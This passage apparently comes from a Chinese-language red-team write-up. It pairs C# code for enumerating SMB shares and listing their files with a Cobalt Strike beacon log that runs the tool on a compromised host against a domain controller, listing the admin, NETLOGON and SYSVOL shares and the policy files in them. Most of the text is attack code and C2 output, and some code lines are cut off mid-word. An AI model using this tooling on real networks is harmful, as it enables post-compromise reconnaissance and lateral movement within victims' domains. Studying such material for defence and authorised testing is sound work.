 /// <summary>
/// 获取共享
/// </summary>
/// <param name="computers"></param>
static void GetShares(string computer)
{
Console.WriteLine();
Console.WriteLine("[*] {0} 机器开启的共享如下:", computer);
try
{
List<string> readableShares = AllSharp.GetShares(computer);
//readableShares.Remove(readableShares.First(obj => { return obj.Inde
Console.WriteLine("[+] 文件列表....");
foreach (string nameShares in readableShares)
{
string pathShares = String.Format("\\\\{0}\\{1}", computer, nameS
ListFiles(new DirectoryInfo(pathShares));
}
}
catch { }
}
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
webdemo
beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpShares/Share_NetWorkConnectIPC
[*] Tasked beacon to run .NET program: Share_NetWorkConnectIPC.exe RDC
[+] host called home, sent: 110641 bytes
[+] received output:
[*] RDC 机器开启的共享如下:
[+] 不可读共享
[>] ADMIN$
[>] C$
[>] IPC$
[+] 可读可列共享
[>] NETLOGON    Logon server share
[>] SYSVOL    Logon server share
[+] 文件列表....
[>] \\RDC\NETLOGON\Userlist.txt
[>] \\RDC\SYSVOL\rcoil.me\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI
[>] \\RDC\SYSVOL\rcoil.me\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windo
[>] \\RDC\SYSVOL\rcoil.me\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol
[>] \\RDC\SYSVOL\rcoil.me\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI
[>] \\RDC\SYSVOL\rcoil.me\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windo
[>] \\RDC\SYSVOL\rcoil.me\scripts\Userlist.txt
[*] Processing completed